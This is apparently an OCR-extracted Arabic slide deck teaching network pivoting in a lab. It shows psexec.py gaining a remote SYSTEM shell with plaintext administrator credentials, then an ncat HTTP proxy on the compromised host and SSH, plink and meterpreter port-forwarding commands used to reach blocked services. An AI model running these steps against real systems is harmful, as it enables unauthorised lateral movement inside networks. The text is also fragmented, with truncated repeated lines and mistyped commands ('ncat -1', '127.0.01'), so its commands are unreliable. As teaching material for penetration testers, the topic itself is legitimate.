# **Network Pivoting**  )التمحور(

م.حجاب زائري





ماهو التمحور

• هي طريقة تستعمل بعد إختراق الجهاز للوصول الى باقي أجهزة الشبكة المستقلة او المنافذ المحظّورة بدون عقبات وتعتمد بتمرير حزم الشبكة من جهاز الضحية بعد اختراقه الى جهاز المهاجم للوصول الى بقية أجهزة الشبكة والمنافذ المحظورة فيها.









### **Proxy Pivoting**

# الأمر اللي نستفيد منه في هذا عملية Proxy Pivoting

## ncat - 2222 - proxy-type http .









[hejap ~]\$sudo psexec.py Administra [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 S



[hejap ~]\$sudo psexec.py Administrator:123@192.168.122.32 [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[\*] Requesting shares on 192.168.122.32..... [\*] Found writable share ADMIN\$ [\*] Uploading file jdReAnBA.exe [\*] Opening SVCManager on 192.168.122.32..... [\*] Creating service YKYK on 192.168.122.32..... [\*] Starting service YKYK..... [!] Press help for extra shell commands Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>ncat -1 2222 --proxy-type http







**SSH Tunneling local Port Forward Pivoting Web Server**  Hejap **Mazen DROP Port HTTP** $\mathbf{D}$  $\bigcirc$ *Local Port Forward port : 2020*   $\bullet$ **Rakan HackerEnv** 

#### ssh-L 127.0.0.1:8080:192.168.122.183:80 parrot@192.168.122.32 .



meterpreter > portfwd add - 8080 - p 80 - r 192.168.122.32 .

plink -L 127.0.01:8080:192.168.122.183:80 parrot@192.168.122.32



## **األوامر اللي نستفيد منه في هذا عملية** local Port Forward Pivoting





[hejap ~]\$sudo psexec.py Administra [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 S







